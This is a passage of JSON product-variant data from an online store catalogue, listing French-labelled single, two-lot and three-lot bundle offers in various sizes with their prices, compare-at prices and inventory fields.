          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 16160,
          "inventory_management": null,
          "inventory_quantity": -5,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743047763,
          "title": "1 offre groupée \/ 26",
          "option1": "1 offre groupée",
          "option2": "26",
          "option3": null,
          "sku": "A1-0000088",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["1 offre groupée","26"],
          "price": 11206,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 17240,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743080531,
          "title": "1 offre groupée \/ 28",
          "option1": "1 offre groupée",
          "option2": "28",
          "option3": null,
          "sku": "A1-0000089",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["1 offre groupée","28"],
          "price": 12376,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 19040,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 41155138224211,
          "title": "1 Bundle Deal \/ 30",
          "option1": "1 offre groupée",
          "option2": "30",
          "option3": null,
          "sku": "A1-0000090",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["1 offre groupée","30"],
          "price": 15210,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 23400,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": "",
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743113299,
          "title": "Offre de 2 lots \/ 10 10",
          "option1": "Offre de 2 lots",
          "option2": "10 10",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","10 10"],
          "price": 9103,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 14005,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743146067,
          "title": "Offre de 2 lots \/ 12 12",
          "option1": "Offre de 2 lots",
          "option2": "12 12",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","12 12"],
          "price": 9686,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 14902,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743178835,
          "title": "Offre de 2 lots \/ 14 14",
          "option1": "Offre de 2 lots",
          "option2": "14 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","14 14"],
          "price": 10854,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 16698,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743211603,
          "title": "Offre de 2 lots \/ 16 16",
          "option1": "Offre de 2 lots",
          "option2": "16 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","16 16"],
          "price": 12020,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 18493,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743244371,
          "title": "Offre de 2 lots \/ 18 18",
          "option1": "Offre de 2 lots",
          "option2": "18 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","18 18"],
          "price": 13480,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 20738,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743277139,
          "title": "Offre de 2 lots \/ 20 20",
          "option1": "Offre de 2 lots",
          "option2": "20 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","20 20"],
          "price": 14646,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 22533,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743309907,
          "title": "Offre de 2 lots \/ 22 22",
          "option1": "Offre de 2 lots",
          "option2": "22 22",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","22 22"],
          "price": 15580,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 23969,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743342675,
          "title": "Offre de 2 lots \/ 24 24",
          "option1": "Offre de 2 lots",
          "option2": "24 24",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","24 24"],
          "price": 17622,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 27111,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743375443,
          "title": "Offre de 2 lots \/ 26 26",
          "option1": "Offre de 2 lots",
          "option2": "26 26",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","26 26"],
          "price": 19081,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 29356,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743408211,
          "title": "Offre de 2 lots \/ 28 28",
          "option1": "Offre de 2 lots",
          "option2": "28 28",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","28 28"],
          "price": 20832,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 32049,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743440979,
          "title": "Offre de 2 lots \/ 10 12",
          "option1": "Offre de 2 lots",
          "option2": "10 12",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","10 12"],
          "price": 9394,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 14453,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743473747,
          "title": "Offre de 2 lots \/ 12 14",
          "option1": "Offre de 2 lots",
          "option2": "12 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","12 14"],
          "price": 10270,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 15800,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743506515,
          "title": "Offre de 2 lots \/ 14 16",
          "option1": "Offre de 2 lots",
          "option2": "14 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","14 16"],
          "price": 11437,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 17595,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743539283,
          "title": "Offre de 2 lots \/ 16 18",
          "option1": "Offre de 2 lots",
          "option2": "16 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","16 18"],
          "price": 12750,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 19615,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743572051,
          "title": "Offre de 2 lots \/ 18 20",
          "option1": "Offre de 2 lots",
          "option2": "18 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","18 20"],
          "price": 14063,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 21635,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743604819,
          "title": "Offre de 2 lots \/ 20 22",
          "option1": "Offre de 2 lots",
          "option2": "20 22",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","20 22"],
          "price": 15113,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 23251,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743637587,
          "title": "Offre de 2 lots \/ 22 24",
          "option1": "Offre de 2 lots",
          "option2": "22 24",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","22 24"],
          "price": 16601,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 25540,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743670355,
          "title": "Offre de 2 lots \/ 24 26",
          "option1": "Offre de 2 lots",
          "option2": "24 26",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","24 26"],
          "price": 18352,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 28234,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743703123,
          "title": "Offre de 2 lots \/ 26 28",
          "option1": "Offre de 2 lots",
          "option2": "26 28",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 2 lots","26 28"],
          "price": 19956,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 30702,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743735891,
          "title": "Offre de 3 lots \/ 10 10 10",
          "option1": "Offre de 3 lots",
          "option2": "10 10 10",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","10 10 10"],
          "price": 11564,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 17790,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743768659,
          "title": "Offre de 3 lots \/ 12 12 12",
          "option1": "Offre de 3 lots",
          "option2": "12 12 12",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","12 12 12"],
          "price": 12422,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 19111,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743801427,
          "title": "Offre de 3 lots \/ 14 14 14",
          "option1": "Offre de 3 lots",
          "option2": "14 14 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","14 14 14"],
          "price": 14139,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 21753,
          "inventory_management": null,
          "inventory_quantity": -3,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743834195,
          "title": "Offre de 3 lots \/ 16 16 16",
          "option1": "Offre de 3 lots",
          "option2": "16 16 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","16 16 16"],
          "price": 15857,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 24395,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743866963,
          "title": "Offre de 3 lots \/ 18 18 18",
          "option1": "Offre de 3 lots",
          "option2": "18 18 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","18 18 18"],
          "price": 18003,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 27697,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743899731,
          "title": "Offre de 3 lots \/ 20 20 20",
          "option1": "Offre de 3 lots",
          "option2": "20 20 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","20 20 20"],
          "price": 19720,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 30339,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743932499,
          "title": "Offre de 3 lots \/ 22 22 22",
          "option1": "Offre de 3 lots",
          "option2": "22 22 22",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","22 22 22"],
          "price": 21094,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 32453,
          "inventory_management": null,
          "inventory_quantity": -3,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743965267,
          "title": "Offre de 3 lots \/ 24 24 24",
          "option1": "Offre de 3 lots",
          "option2": "24 24 24",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
